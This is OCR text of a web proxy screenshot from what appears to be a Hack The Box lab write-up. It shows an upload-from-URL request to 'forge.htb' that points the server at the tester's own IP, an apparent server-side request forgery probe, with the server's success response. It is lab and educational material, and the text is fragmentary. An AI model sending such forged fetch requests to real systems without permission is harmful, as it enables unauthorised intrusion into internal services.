 Request
Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: forge.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://forge.htb
10 Connection: close
11 Referer: http://forge.htb/upload
12 Upgrade-Insecure-Requests: 1
13
14 url=http://10.10.14.13&remote=1
Search...
0 matches
Response
Pretty Raw Render \n Actions
25 <br>
<br>
26 <div id="content">
27 <h2 onclick="show_upload_local_file()">
28 Upload local file
29 </h2>
30 <h2 onclick="show_upload_remote_file()">
31 Upload from url
32 </h2>
33 <div id="form-div">
34
35 </div>
36 </div>
37 </center>
38 <br>
39 <br>
40 <h1>
41 <center>
42 <strong>
File uploaded successfully to the following url:
</strong>
43 </center>
44 </h1>
45 <h1>
46 <center>
47 <strong>
<a href="http://forge.htb/uploads/mn4G5G1B5oaF2SXMwbHH">http://forge.htb/uploads/mn4
</strong>
48 </center>
49 </h1>
50 </body>
51 </html>
(blacklisted|success)
1 match